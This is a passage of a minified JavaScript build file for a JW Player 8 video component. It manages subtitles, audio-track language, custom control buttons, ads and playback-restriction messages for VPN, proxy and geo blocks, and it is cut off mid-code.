import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-BWaUVygq.js";import{s as Wn,e as Ae}from"./index-0R6IFABS.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-CnGrs6Mo.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 